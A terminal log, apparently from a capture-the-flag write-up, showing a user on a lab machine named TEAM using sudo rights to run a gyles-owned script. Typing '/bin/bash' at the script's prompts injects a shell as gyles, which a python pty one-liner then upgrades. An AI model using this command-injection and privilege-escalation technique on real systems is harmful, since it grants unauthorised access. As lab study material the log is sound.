 dale@TEAM:~$ sudo -l
Matching Defaults entries for dale on TEAM:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User dale may run the following commands on TEAM:
    (gyles) NOPASSWD: /home/gyles/admin_checks
dale@TEAM:~$ /home/gyles/admin_checks
-bash: /home/gyles/admin_checks: Permission denied
dale@TEAM:~$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: dale
Enter 'date' to timestamp the file: date
The Date is Sun Mar  7 18:52:12 GMT 2021
Stats have been backed up
dale@TEAM:~$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: /bin/bash
Enter 'date' to timestamp the file: /bin/bash
The Date is whoami
gyles

python3 -c 'import pty; pty.spawn("/bin/bash")'
gyles@TEAM:~$